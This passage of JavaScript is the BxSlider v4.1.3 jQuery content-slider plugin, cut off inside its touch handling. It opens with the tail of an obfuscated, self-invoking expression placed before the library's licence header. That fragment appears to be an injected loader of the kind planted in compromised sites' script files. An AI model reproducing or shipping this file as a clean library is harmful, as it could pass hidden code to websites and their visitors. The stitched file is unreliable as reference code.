X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/**
 * BxSlider v4.1.3 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */

;(function($){

	var plugin = {};

	var defaults = {

		// GENERAL
		mode: 'horizontal',
		slideSelector: '',
		infiniteLoop: true,
		hideControlOnEnd: false,
		speed: 500,
		easing: null,
		slideMargin: 0,
		startSlide: 0,
		randomStart: false,
		captions: false,
		ticker: false,
		tickerHover: false,
		adaptiveHeight: false,
		adaptiveHeightSpeed: 500,
		video: false,
		useCSS: true,
		preloadImages: 'visible',
		responsive: true,
		slideZIndex: 50,
		wrapperClass: 'bx-wrapper',

		// TOUCH
		touchEnabled: true,
		swipeThreshold: 50,
		oneToOneTouch: true,
		preventDefaultSwipeX: true,
		preventDefaultSwipeY: false,

		// PAGER
		pager: true,
		pagerType: 'full',
		pagerShortSeparator: ' / ',
		pagerSelector: null,
		buildPager: null,
		pagerCustom: null,

		// CONTROLS
		controls: true,
		nextText: 'Next',
		prevText: 'Prev',
		nextSelector: null,
		prevSelector: null,
		autoControls: false,
		startText: 'Start',
		stopText: 'Stop',
		autoControlsCombine: false,
		autoControlsSelector: null,

		// AUTO
		auto: false,
		pause: 4000,
		autoStart: true,
		autoDirection: 'next',
		autoHover: false,
		autoDelay: 0,
		autoSlideForOnePage: false,

		// CAROUSEL
		minSlides: 1,
		maxSlides: 1,
		moveSlides: 0,
		slideWidth: 0,

		// CALLBACKS
		onSliderLoad: function() {},
		onSlideBefore: function() {},
		onSlideAfter: function() {},
		onSlideNext: function() {},
		onSlidePrev: function() {},
		onSliderResize: function() {}
	}

	$.fn.bxSlider = function(options){

		if(this.length == 0) return this;

		// support multiple elements
		if(this.length > 1){
			this.each(function(){$(this).bxSlider(options)});
			return this;
		}

		// create a namespace to be used throughout the plugin
		var slider = {};
		// set a reference to our slider element
		var el = this;
		plugin.el = this;

		/**
		 * Makes slideshow responsive
		 */
		// first get the original window dimens (thanks a lot IE)
		var windowWidth = $(window).width();
		var windowHeight = $(window).height();



		/**
		 * ===================================================================================
		 * = PRIVATE FUNCTIONS
		 * ===================================================================================
		 */

		/**
		 * Initializes namespace settings to be used throughout plugin
		 */
		var init = function(){
			// merge user-supplied options with the defaults
			slider.settings = $.extend({}, defaults, options);
			// parse slideWidth setting
			slider.settings.slideWidth = parseInt(slider.settings.slideWidth);
			// store the original children
			slider.children = el.children(slider.settings.slideSelector);
			// check if actual number of slides is less than minSlides / maxSlides
			if(slider.children.length < slider.settings.minSlides) slider.settings.minSlides = slider.children.length;
			if(slider.children.length < slider.settings.maxSlides) slider.settings.maxSlides = slider.children.length;
			// if random start, set the startSlide setting to random number
			if(slider.settings.randomStart) slider.settings.startSlide = Math.floor(Math.random() * slider.children.length);
			// store active slide information
			slider.active = { index: slider.settings.startSlide }
			// store if the slider is in carousel mode (displaying / moving multiple slides)
			slider.carousel = slider.settings.minSlides > 1 || slider.settings.maxSlides > 1;
			// if carousel, force preloadImages = 'all'
			if(slider.carousel) slider.settings.preloadImages = 'all';
			// calculate the min / max width thresholds based on min / max number of slides
			// used to setup and update carousel slides dimensions
			slider.minThreshold = (slider.settings.minSlides * slider.settings.slideWidth) + ((slider.settings.minSlides - 1) * slider.settings.slideMargin);
			slider.maxThreshold = (slider.settings.maxSlides * slider.settings.slideWidth) + ((slider.settings.maxSlides - 1) * slider.settings.slideMargin);
			// store the current state of the slider (if currently animating, working is true)
			slider.working = false;
			// initialize the controls object
			slider.controls = {};
			// initialize an auto interval
			slider.interval = null;
			// determine which property to use for transitions
			slider.animProp = slider.settings.mode == 'vertical' ? 'top' : 'left';
			// determine if hardware acceleration can be used
			slider.usingCSS = slider.settings.useCSS && slider.settings.mode != 'fade' && (function(){
				// create our test div element
				var div = document.createElement('div');
				// css transition properties
				var props = ['WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
				// test for each property
				for(var i in props){
					if(div.style[props[i]] !== undefined){
						slider.cssPrefix = props[i].replace('Perspective', '').toLowerCase();
						slider.animProp = '-' + slider.cssPrefix + '-transform';
						return true;
					}
				}
				return false;
			}());
			// if vertical mode always make maxSlides and minSlides equal
			if(slider.settings.mode == 'vertical') slider.settings.maxSlides = slider.settings.minSlides;
			// save original style data
			el.data("origStyle", el.attr("style"));
			el.children(slider.settings.slideSelector).each(function() {
			  $(this).data("origStyle", $(this).attr("style"));
			});
			// perform all DOM / CSS modifications
			setup();
		}

		/**
		 * Performs all DOM and CSS modifications
		 */
		var setup = function(){
			// wrap el in a wrapper
			el.wrap('<div class="' + slider.settings.wrapperClass + '"><div class="bx-viewport"></div></div>');
			// store a namespace reference to .bx-viewport
			slider.viewport = el.parent();
			// add a loading div to display while images are loading
			slider.loader = $('<div class="bx-loading" />');
			slider.viewport.prepend(slider.loader);
			// set el to a massive width, to hold any needed slides
			// also strip any margin and padding from el
			el.css({
				width: slider.settings.mode == 'horizontal' ? (slider.children.length * 1000 + 215) + '%' : 'auto',
				position: 'absolute'
			});
			// if using CSS, add the easing property
			if(slider.usingCSS && slider.settings.easing){
				el.css('-' + slider.cssPrefix + '-transition-timing-function', slider.settings.easing);
			// if not using CSS and no easing value was supplied, use the default JS animation easing (swing)
			}else if(!slider.settings.easing){
				slider.settings.easing = 'swing';
			}
			var slidesShowing = getNumberSlidesShowing();
			// make modifications to the viewport (.bx-viewport)
			slider.viewport.css({
				width: '100%',
				overflow: 'hidden',
				position: 'relative'
			});
			slider.viewport.parent().css({
				maxWidth: getViewportMaxWidth()
			});
			// make modification to the wrapper (.bx-wrapper)
			if(!slider.settings.pager) {
				slider.viewport.parent().css({
					margin: '0 auto 0px'
				});
			}
			// apply css to all slider children
			slider.children.css({
				'float': slider.settings.mode == 'horizontal' ? 'left' : 'none',
				listStyle: 'none',
				position: 'relative'
			});
			// apply the calculated width after the float is applied to prevent scrollbar interference
			slider.children.css('width', getSlideWidth());
			// if slideMargin is supplied, add the css
			if(slider.settings.mode == 'horizontal' && slider.settings.slideMargin > 0) slider.children.css('marginRight', slider.settings.slideMargin);
			if(slider.settings.mode == 'vertical' && slider.settings.slideMargin > 0) slider.children.css('marginBottom', slider.settings.slideMargin);
			// if "fade" mode, add positioning and z-index CSS
			if(slider.settings.mode == 'fade'){
				slider.children.css({
					position: 'absolute',
					zIndex: 0,
					display: 'none'
				});
				// prepare the z-index on the showing element
				slider.children.eq(slider.settings.startSlide).css({zIndex: slider.settings.slideZIndex, display: 'block'});
			}
			// create an element to contain all slider controls (pager, start / stop, etc)
			slider.controls.el = $('<div class="bx-controls" />');
			// if captions are requested, add them
			if(slider.settings.captions) appendCaptions();
			// check if startSlide is last slide
			slider.active.last = slider.settings.startSlide == getPagerQty() - 1;
			// if video is true, set up the fitVids plugin
			if(slider.settings.video) el.fitVids();
			// set the default preload selector (visible)
			var preloadSelector = slider.children.eq(slider.settings.startSlide);
			if (slider.settings.preloadImages == "all") preloadSelector = slider.children;
			// only check for control addition if not in "ticker" mode
			if(!slider.settings.ticker){
				// if controls are requested, add them
				if(slider.settings.controls) appendControls();
				// if auto is true, and auto controls are requested, add them
				if(slider.settings.auto && slider.settings.autoControls) appendControlsAuto();
				// if pager is requested, add it
				if(slider.settings.pager) appendPager();
				// if any control option is requested, add the controls wrapper
				if(slider.settings.controls || slider.settings.autoControls || slider.settings.pager) slider.viewport.after(slider.controls.el);
			// if ticker mode, do not allow a pager
			}else{
				slider.settings.pager = false;
			}
			// preload all images, then perform final DOM / CSS modifications that depend on images being loaded
			loadElements(preloadSelector, start);
		}

		var loadElements = function(selector, callback){
			var total = selector.find('img, iframe').length;
			if (total == 0){
				callback();
				return;
			}
			var count = 0;
			selector.find('img, iframe').each(function(){
				$(this).one('load', function() {
				  if(++count == total) callback();
				}).each(function() {
				  if(this.complete) $(this).load();
				});
			});
		}

		/**
		 * Start the slider
		 */
		var start = function(){
			// if infinite loop, prepare additional slides
			if(slider.settings.infiniteLoop && slider.settings.mode != 'fade' && !slider.settings.ticker){
				var slice = slider.settings.mode == 'vertical' ? slider.settings.minSlides : slider.settings.maxSlides;
				var sliceAppend = slider.children.slice(0, slice).clone(true).addClass('bx-clone');
				var slicePrepend = slider.children.slice(-slice).clone(true).addClass('bx-clone');
				el.append(sliceAppend).prepend(slicePrepend);
			}
			// remove the loading DOM element
			slider.loader.remove();
			// set the left / top position of "el"
			setSlidePosition();
			// if "vertical" mode, always use adaptiveHeight to prevent odd behavior
			if (slider.settings.mode == 'vertical') slider.settings.adaptiveHeight = true;
			// set the viewport height
			slider.viewport.height(getViewportHeight());
			// make sure everything is positioned just right (same as a window resize)
			el.redrawSlider();
			// onSliderLoad callback
			slider.settings.onSliderLoad(slider.active.index);
			// slider has been fully initialized
			slider.initialized = true;
			// bind the resize call to the window
			if (slider.settings.responsive) $(window).bind('resize', resizeWindow);
			// if auto is true and has more than 1 page, start the show
			if (slider.settings.auto && slider.settings.autoStart && (getPagerQty() > 1 || slider.settings.autoSlideForOnePage)) initAuto();
			// if ticker is true, start the ticker
			if (slider.settings.ticker) initTicker();
			// if pager is requested, make the appropriate pager link active
			if (slider.settings.pager) updatePagerActive(slider.settings.startSlide);
			// check for any updates to the controls (like hideControlOnEnd updates)
			if (slider.settings.controls) updateDirectionControls();
			// if touchEnabled is true, setup the touch events
			if (slider.settings.touchEnabled && !slider.settings.ticker) initTouch();
		}

		/**
		 * Returns the calculated height of the viewport, used to determine either adaptiveHeight or the maxHeight value
		 */
		var getViewportHeight = function(){
			var height = 0;
			// first determine which children (slides) should be used in our height calculation
			var children = $();
			// if mode is not "vertical" and adaptiveHeight is false, include all children
			if(slider.settings.mode != 'vertical' && !slider.settings.adaptiveHeight){
				children = slider.children;
			}else{
				// if not carousel, return the single active child
				if(!slider.carousel){
					children = slider.children.eq(slider.active.index);
				// if carousel, return a slice of children
				}else{
					// get the individual slide index
					var currentIndex = slider.settings.moveSlides == 1 ? slider.active.index : slider.active.index * getMoveBy();
					// add the current slide to the children
					children = slider.children.eq(currentIndex);
					// cycle through the remaining "showing" slides
					for (i = 1; i <= slider.settings.maxSlides - 1; i++){
						// if looped back to the start
						if(currentIndex + i >= slider.children.length){
							children = children.add(slider.children.eq(i - 1));
						}else{
							children = children.add(slider.children.eq(currentIndex + i));
						}
					}
				}
			}
			// if "vertical" mode, calculate the sum of the heights of the children
			if(slider.settings.mode == 'vertical'){
				children.each(function(index) {
				  height += $(this).outerHeight();
				});
				// add user-supplied margins
				if(slider.settings.slideMargin > 0){
					height += slider.settings.slideMargin * (slider.settings.minSlides - 1);
				}
			// if not "vertical" mode, calculate the max height of the children
			}else{
				height = Math.max.apply(Math, children.map(function(){
					return $(this).outerHeight(false);
				}).get());
			}

			if(slider.viewport.css('box-sizing') == 'border-box'){
				height +=	parseFloat(slider.viewport.css('padding-top')) + parseFloat(slider.viewport.css('padding-bottom')) +
							parseFloat(slider.viewport.css('border-top-width')) + parseFloat(slider.viewport.css('border-bottom-width'));
			}else if(slider.viewport.css('box-sizing') == 'padding-box'){
				height +=	parseFloat(slider.viewport.css('padding-top')) + parseFloat(slider.viewport.css('padding-bottom'));
			}

			return height;
		}

		/**
		 * Returns the calculated width to be used for the outer wrapper / viewport
		 */
		var getViewportMaxWidth = function(){
			var width = '100%';
			if(slider.settings.slideWidth > 0){
				if(slider.settings.mode == 'horizontal'){
					width = (slider.settings.maxSlides * slider.settings.slideWidth) + ((slider.settings.maxSlides - 1) * slider.settings.slideMargin);
				}else{
					width = slider.settings.slideWidth;
				}
			}
			return width;
		}

		/**
		 * Returns the calculated width to be applied to each slide
		 */
		var getSlideWidth = function(){
			// start with any user-supplied slide width
			var newElWidth = slider.settings.slideWidth;
			// get the current viewport width
			var wrapWidth = slider.viewport.width();
			// if slide width was not supplied, or is larger than the viewport use the viewport width
			if(slider.settings.slideWidth == 0 ||
				(slider.settings.slideWidth > wrapWidth && !slider.carousel) ||
				slider.settings.mode == 'vertical'){
				newElWidth = wrapWidth;
			// if carousel, use the thresholds to determine the width
			}else if(slider.settings.maxSlides > 1 && slider.settings.mode == 'horizontal'){
				if(wrapWidth > slider.maxThreshold){
					// newElWidth = (wrapWidth - (slider.settings.slideMargin * (slider.settings.maxSlides - 1))) / slider.settings.maxSlides;
				}else if(wrapWidth < slider.minThreshold){
					newElWidth = (wrapWidth - (slider.settings.slideMargin * (slider.settings.minSlides - 1))) / slider.settings.minSlides;
				}
			}
			return newElWidth;
		}

		/**
		 * Returns the number of slides currently visible in the viewport (includes partially visible slides)
		 */
		var getNumberSlidesShowing = function(){
			var slidesShowing = 1;
			if(slider.settings.mode == 'horizontal' && slider.settings.slideWidth > 0){
				// if viewport is smaller than minThreshold, return minSlides
				if(slider.viewport.width() < slider.minThreshold){
					slidesShowing = slider.settings.minSlides;
				// if viewport is larger than minThreshold, return maxSlides
				}else if(slider.viewport.width() > slider.maxThreshold){
					slidesShowing = slider.settings.maxSlides;
				// if viewport is between min / max thresholds, divide viewport width by first child width
				}else{
					var childWidth = slider.children.first().width() + slider.settings.slideMargin;
					slidesShowing = Math.floor((slider.viewport.width() +
						slider.settings.slideMargin) / childWidth);
				}
			// if "vertical" mode, slides showing will always be minSlides
			}else if(slider.settings.mode == 'vertical'){
				slidesShowing = slider.settings.minSlides;
			}
			return slidesShowing;
		}

		/**
		 * Returns the number of pages (one full viewport of slides is one "page")
		 */
		var getPagerQty = function(){
			var pagerQty = 0;
			// if moveSlides is specified by the user
			if(slider.settings.moveSlides > 0){
				if(slider.settings.infiniteLoop){
					pagerQty = Math.ceil(slider.children.length / getMoveBy());
				}else{
					// use a while loop to determine pages
					var breakPoint = 0;
					var counter = 0
					// when breakpoint goes above children length, counter is the number of pages
					while (breakPoint < slider.children.length){
						++pagerQty;
						breakPoint = counter + getNumberSlidesShowing();
						counter += slider.settings.moveSlides <= getNumberSlidesShowing() ? slider.settings.moveSlides : getNumberSlidesShowing();
					}
				}
			// if moveSlides is 0 (auto) divide children length by sides showing, then round up
			}else{
				pagerQty = Math.ceil(slider.children.length / getNumberSlidesShowing());
			}
			return pagerQty;
		}

		/**
		 * Returns the number of individual slides by which to shift the slider
		 */
		var getMoveBy = function(){
			// if moveSlides was set by the user and moveSlides is less than number of slides showing
			if(slider.settings.moveSlides > 0 && slider.settings.moveSlides <= getNumberSlidesShowing()){
				return slider.settings.moveSlides;
			}
			// if moveSlides is 0 (auto)
			return getNumberSlidesShowing();
		}

		/**
		 * Sets the slider's (el) left or top position
		 */
		var setSlidePosition = function(){
			// if last slide, not infinite loop, and number of children is larger than specified maxSlides
			if(slider.children.length > slider.settings.maxSlides && slider.active.last && !slider.settings.infiniteLoop){
				if (slider.settings.mode == 'horizontal'){
					// get the last child's position
					var lastChild = slider.children.last();
					var position = lastChild.position();
					// set the left position
					setPositionProperty(-(position.left - (slider.viewport.width() - lastChild.outerWidth())), 'reset', 0);
				}else if(slider.settings.mode == 'vertical'){
					// get the last showing index's position
					var lastShowingIndex = slider.children.length - slider.settings.minSlides;
					var position = slider.children.eq(lastShowingIndex).position();
					// set the top position
					setPositionProperty(-position.top, 'reset', 0);
				}
			// if not last slide
			}else{
				// get the position of the first showing slide
				var position = slider.children.eq(slider.active.index * getMoveBy()).position();
				// check for last slide
				if (slider.active.index == getPagerQty() - 1) slider.active.last = true;
				// set the respective position
				if (position != undefined){
					if (slider.settings.mode == 'horizontal') setPositionProperty(-position.left, 'reset', 0);
					else if (slider.settings.mode == 'vertical') setPositionProperty(-position.top, 'reset', 0);
				}
			}
		}

		/**
		 * Sets the el's animating property position (which in turn will sometimes animate el).
		 * If using CSS, sets the transform property. If not using CSS, sets the top / left property.
		 *
		 * @param value (int)
		 *  - the animating property's value
		 *
		 * @param type (string) 'slider', 'reset', 'ticker'
		 *  - the type of instance for which the function is being
		 *
		 * @param duration (int)
		 *  - the amount of time (in ms) the transition should occupy
		 *
		 * @param params (array) optional
		 *  - an optional parameter containing any variables that need to be passed in
		 */
		var setPositionProperty = function(value, type, duration, params){
			// use CSS transform
			if(slider.usingCSS){
				// determine the translate3d value
				var propValue = slider.settings.mode == 'vertical' ? 'translate3d(0, ' + value + 'px, 0)' : 'translate3d(' + value + 'px, 0, 0)';
				// add the CSS transition-duration
				el.css('-' + slider.cssPrefix + '-transition-duration', duration / 1000 + 's');
				if(type == 'slide'){
					// set the property value
					el.css(slider.animProp, propValue);
					// bind a callback method - executes when CSS transition completes
					el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd', function(){
						// unbind the callback
						el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');
						updateAfterSlideTransition();
					});
				}else if(type == 'reset'){
					el.css(slider.animProp, propValue);
				}else if(type == 'ticker'){
					// make the transition use 'linear'
					el.css('-' + slider.cssPrefix + '-transition-timing-function', 'linear');
					el.css(slider.animProp, propValue);
					// bind a callback method - executes when CSS transition completes
					el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd', function(){
						// unbind the callback
						el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');
						// reset the position
						setPositionProperty(params['resetValue'], 'reset', 0);
						// start the loop again
						tickerLoop();
					});
				}
			// use JS animate
			}else{
				var animateObj = {};
				animateObj[slider.animProp] = value;
				if(type == 'slide'){
					el.animate(animateObj, duration, slider.settings.easing, function(){
						updateAfterSlideTransition();
					});
				}else if(type == 'reset'){
					el.css(slider.animProp, value)
				}else if(type == 'ticker'){
					el.animate(animateObj, speed, 'linear', function(){
						setPositionProperty(params['resetValue'], 'reset', 0);
						// run the recursive loop after animation
						tickerLoop();
					});
				}
			}
		}

		/**
		 * Populates the pager with proper amount of pages
		 */
		var populatePager = function(){
			var pagerHtml = '';
			var pagerQty = getPagerQty();
			// loop through each pager item
			for(var i=0; i < pagerQty; i++){
				var linkContent = '';
				// if a buildPager function is supplied, use it to get pager link value, else use index + 1
				if(slider.settings.buildPager && $.isFunction(slider.settings.buildPager)){
					linkContent = slider.settings.buildPager(i);
					slider.pagerEl.addClass('bx-custom-pager');
				}else{
					linkContent = i + 1;
					slider.pagerEl.addClass('bx-default-pager');
				}
				// var linkContent = slider.settings.buildPager && $.isFunction(slider.settings.buildPager) ? slider.settings.buildPager(i) : i + 1;
				// add the markup to the string
				pagerHtml += '<div class="bx-pager-item"><a href="" data-slide-index="' + i + '" class="bx-pager-link">' + linkContent + '</a></div>';
			};
			// populate the pager element with pager links
			slider.pagerEl.html(pagerHtml);
		}

		/**
		 * Appends the pager to the controls element
		 */
		var appendPager = function(){
			if(!slider.settings.pagerCustom){
				// create the pager DOM element
				slider.pagerEl = $('<div class="bx-pager" />');
				// if a pager selector was supplied, populate it with the pager
				if(slider.settings.pagerSelector){
					$(slider.settings.pagerSelector).html(slider.pagerEl);
				// if no pager selector was supplied, add it after the wrapper
				}else{
					slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);
				}
				// populate the pager
				populatePager();
			}else{
				slider.pagerEl = $(slider.settings.pagerCustom);
			}
			// assign the pager click binding
			slider.pagerEl.on('click', 'a', clickPagerBind);
		}

		/**
		 * Appends prev / next controls to the controls element
		 */
		var appendControls = function(){
			slider.controls.next = $('<a class="bx-next" href="">' + slider.settings.nextText + '</a>');
			slider.controls.prev = $('<a class="bx-prev" href="">' + slider.settings.prevText + '</a>');
			// bind click actions to the controls
			slider.controls.next.bind('click', clickNextBind);
			slider.controls.prev.bind('click', clickPrevBind);
			// if nextSelector was supplied, populate it
			if(slider.settings.nextSelector){
				$(slider.settings.nextSelector).append(slider.controls.next);
			}
			// if prevSelector was supplied, populate it
			if(slider.settings.prevSelector){
				$(slider.settings.prevSelector).append(slider.controls.prev);
			}
			// if no custom selectors were supplied
			if(!slider.settings.nextSelector && !slider.settings.prevSelector){
				// add the controls to the DOM
				slider.controls.directionEl = $('<div class="bx-controls-direction" />');
				// add the control elements to the directionEl
				slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);
				// slider.viewport.append(slider.controls.directionEl);
				slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);
			}
		}

		/**
		 * Appends start / stop auto controls to the controls element
		 */
		var appendControlsAuto = function(){
			slider.controls.start = $('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + slider.settings.startText + '</a></div>');
			slider.controls.stop = $('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + slider.settings.stopText + '</a></div>');
			// add the controls to the DOM
			slider.controls.autoEl = $('<div class="bx-controls-auto" />');
			// bind click actions to the controls
			slider.controls.autoEl.on('click', '.bx-start', clickStartBind);
			slider.controls.autoEl.on('click', '.bx-stop', clickStopBind);
			// if autoControlsCombine, insert only the "start" control
			if(slider.settings.autoControlsCombine){
				slider.controls.autoEl.append(slider.controls.start);
			// if autoControlsCombine is false, insert both controls
			}else{
				slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);
			}
			// if auto controls selector was supplied, populate it with the controls
			if(slider.settings.autoControlsSelector){
				$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);
			// if auto controls selector was not supplied, add it after the wrapper
			}else{
				slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);
			}
			// update the auto controls
			updateAutoControls(slider.settings.autoStart ? 'stop' : 'start');
		}

		/**
		 * Appends image captions to the DOM
		 */
		var appendCaptions = function(){
			// cycle through each child
			slider.children.each(function(index){
				// get the image title attribute
				var title = $(this).find('img:first').attr('title');
				// append the caption
				if (title != undefined && ('' + title).length) {
                    $(this).append('<div class="bx-caption"><span>' + title + '</span></div>');
                }
			});
		}

		/**
		 * Click next binding
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var clickNextBind = function(e){
			// if auto show is running, stop it
			if (slider.settings.auto) el.stopAuto();
			el.goToNextSlide();
			e.preventDefault();
		}

		/**
		 * Click prev binding
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var clickPrevBind = function(e){
			// if auto show is running, stop it
			if (slider.settings.auto) el.stopAuto();
			el.goToPrevSlide();
			e.preventDefault();
		}

		/**
		 * Click start binding
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var clickStartBind = function(e){
			el.startAuto();
			e.preventDefault();
		}

		/**
		 * Click stop binding
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var clickStopBind = function(e){
			el.stopAuto();
			e.preventDefault();
		}

		/**
		 * Click pager binding
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var clickPagerBind = function(e){
			// if auto show is running, stop it
			if (slider.settings.auto) el.stopAuto();
			var pagerLink = $(e.currentTarget);
			if(pagerLink.attr('data-slide-index') !== undefined){
				var pagerIndex = parseInt(pagerLink.attr('data-slide-index'));
				// if clicked pager link is not active, continue with the goToSlide call
				if(pagerIndex != slider.active.index) el.goToSlide(pagerIndex);
				e.preventDefault();
			}
		}

		/**
		 * Updates the pager links with an active class
		 *
		 * @param slideIndex (int)
		 *  - index of slide to make active
		 */
		var updatePagerActive = function(slideIndex){
			// if "short" pager type
			var len = slider.children.length; // nb of children
			if(slider.settings.pagerType == 'short'){
				if(slider.settings.maxSlides > 1) {
					len = Math.ceil(slider.children.length/slider.settings.maxSlides);
				}
				slider.pagerEl.html( (slideIndex + 1) + slider.settings.pagerShortSeparator + len);
				return;
			}
			// remove all pager active classes
			slider.pagerEl.find('a').removeClass('active');
			// apply the active class for all pagers
			slider.pagerEl.each(function(i, el) { $(el).find('a').eq(slideIndex).addClass('active'); });
		}

		/**
		 * Performs needed actions after a slide transition
		 */
		var updateAfterSlideTransition = function(){
			// if infinite loop is true
			if(slider.settings.infiniteLoop){
				var position = '';
				// first slide
				if(slider.active.index == 0){
					// set the new position
					position = slider.children.eq(0).position();
				// carousel, last slide
				}else if(slider.active.index == getPagerQty() - 1 && slider.carousel){
					position = slider.children.eq((getPagerQty() - 1) * getMoveBy()).position();
				// last slide
				}else if(slider.active.index == slider.children.length - 1){
					position = slider.children.eq(slider.children.length - 1).position();
				}
				if(position){
					if (slider.settings.mode == 'horizontal') { setPositionProperty(-position.left, 'reset', 0); }
					else if (slider.settings.mode == 'vertical') { setPositionProperty(-position.top, 'reset', 0); }
				}
			}
			// declare that the transition is complete
			slider.working = false;
			// onSlideAfter callback
			slider.settings.onSlideAfter(slider.children.eq(slider.active.index), slider.oldIndex, slider.active.index);
		}

		/**
		 * Updates the auto controls state (either active, or combined switch)
		 *
		 * @param state (string) "start", "stop"
		 *  - the new state of the auto show
		 */
		var updateAutoControls = function(state){
			// if autoControlsCombine is true, replace the current control with the new state
			if(slider.settings.autoControlsCombine){
				slider.controls.autoEl.html(slider.controls[state]);
			// if autoControlsCombine is false, apply the "active" class to the appropriate control
			}else{
				slider.controls.autoEl.find('a').removeClass('active');
				slider.controls.autoEl.find('a:not(.bx-' + state + ')').addClass('active');
			}
		}

		/**
		 * Updates the direction controls (checks if either should be hidden)
		 */
		var updateDirectionControls = function(){
			if(getPagerQty() == 1){
				slider.controls.prev.addClass('disabled');
				slider.controls.next.addClass('disabled');
			}else if(!slider.settings.infiniteLoop && slider.settings.hideControlOnEnd){
				// if first slide
				if (slider.active.index == 0){
					slider.controls.prev.addClass('disabled');
					slider.controls.next.removeClass('disabled');
				// if last slide
				}else if(slider.active.index == getPagerQty() - 1){
					slider.controls.next.addClass('disabled');
					slider.controls.prev.removeClass('disabled');
				// if any slide in the middle
				}else{
					slider.controls.prev.removeClass('disabled');
					slider.controls.next.removeClass('disabled');
				}
			}
		}

		/**
		 * Initializes the auto process
		 */
		var initAuto = function(){
			// if autoDelay was supplied, launch the auto show using a setTimeout() call
			if(slider.settings.autoDelay > 0){
				var timeout = setTimeout(el.startAuto, slider.settings.autoDelay);
			// if autoDelay was not supplied, start the auto show normally
			}else{
				el.startAuto();
			}
			// if autoHover is requested
			if(slider.settings.autoHover){
				// on el hover
				el.hover(function(){
					// if the auto show is currently playing (has an active interval)
					if(slider.interval){
						// stop the auto show and pass true argument which will prevent control update
						el.stopAuto(true);
						// create a new autoPaused value which will be used by the relative "mouseout" event
						slider.autoPaused = true;
					}
				}, function(){
					// if the autoPaused value was created be the prior "mouseover" event
					if(slider.autoPaused){
						// start the auto show and pass true argument which will prevent control update
						el.startAuto(true);
						// reset the autoPaused value
						slider.autoPaused = null;
					}
				});
			}
		}

		/**
		 * Initializes the ticker process
		 */
		var initTicker = function(){
			var startPosition = 0;
			// if autoDirection is "next", append a clone of the entire slider
			if(slider.settings.autoDirection == 'next'){
				el.append(slider.children.clone().addClass('bx-clone'));
			// if autoDirection is "prev", prepend a clone of the entire slider, and set the left position
			}else{
				el.prepend(slider.children.clone().addClass('bx-clone'));
				var position = slider.children.first().position();
				startPosition = slider.settings.mode == 'horizontal' ? -position.left : -position.top;
			}
			setPositionProperty(startPosition, 'reset', 0);
			// do not allow controls in ticker mode
			slider.settings.pager = false;
			slider.settings.controls = false;
			slider.settings.autoControls = false;
			// if autoHover is requested
			if(slider.settings.tickerHover && !slider.usingCSS){
				// on el hover
				slider.viewport.hover(function(){
					el.stop();
				}, function(){
					// calculate the total width of children (used to calculate the speed ratio)
					var totalDimens = 0;
					slider.children.each(function(index){
					  totalDimens += slider.settings.mode == 'horizontal' ? $(this).outerWidth(true) : $(this).outerHeight(true);
					});
					// calculate the speed ratio (used to determine the new speed to finish the paused animation)
					var ratio = slider.settings.speed / totalDimens;
					// determine which property to use
					var property = slider.settings.mode == 'horizontal' ? 'left' : 'top';
					// calculate the new speed
					var newSpeed = ratio * (totalDimens - (Math.abs(parseInt(el.css(property)))));
					tickerLoop(newSpeed);
				});
			}
			// start the ticker loop
			tickerLoop();
		}

		/**
		 * Runs a continuous loop, news ticker-style
		 */
		var tickerLoop = function(resumeSpeed){
			speed = resumeSpeed ? resumeSpeed : slider.settings.speed;
			var position = {left: 0, top: 0};
			var reset = {left: 0, top: 0};
			// if "next" animate left position to last child, then reset left to 0
			if(slider.settings.autoDirection == 'next'){
				position = el.find('.bx-clone').first().position();
			// if "prev" animate left position to 0, then reset left to first non-clone child
			}else{
				reset = slider.children.first().position();
			}
			var animateProperty = slider.settings.mode == 'horizontal' ? -position.left : -position.top;
			var resetValue = slider.settings.mode == 'horizontal' ? -reset.left : -reset.top;
			var params = {resetValue: resetValue};
			setPositionProperty(animateProperty, 'ticker', speed, params);
		}

		/**
		 * Initializes touch events
		 */
		var initTouch = function(){
			// initialize object to contain all touch values
			slider.touch = {
				start: {x: 0, y: 0},
				end: {x: 0, y: 0}
			}
			slider.viewport.bind('touchstart', onTouchStart);
		}

		/**
		 * Event handler for "touchstart"
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var onTouchStart = function(e){
			if(slider.working){
				e.preventDefault();
			}else{
				// record the original position when touch starts
				slider.touch.originalPos = el.position();
				var orig = e.originalEvent;
				// record the starting touch x, y coordinates
				slider.touch.start.x = orig.changedTouches[0].pageX;
				slider.touch.start.y = orig.changedTouches[0].pageY;
				// bind a "touchmove" event to the viewport
				slider.viewport.bind('touchmove', onTouchMove);
				// bind a "touchend" event to the viewport
				slider.viewport.bind('touchend', onTouchEnd);
			}
		}

		/**
		 * Event handler for "touchmove"
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var onTouchMove = function(e){
			var orig = e.originalEvent;
			// if scrolling on y axis, do not prevent default
			var xMovement = Math.abs(orig.changedTouches[0].pageX - slider.touch.start.x);
			var yMovement = Math.abs(orig.changedTouches[0].pageY - slider.touch.start.y);
			// x axis swipe
			if((xMovement * 3) > yMovement && slider.settings.preventDefaultSwipeX){
				e.preventDefault();
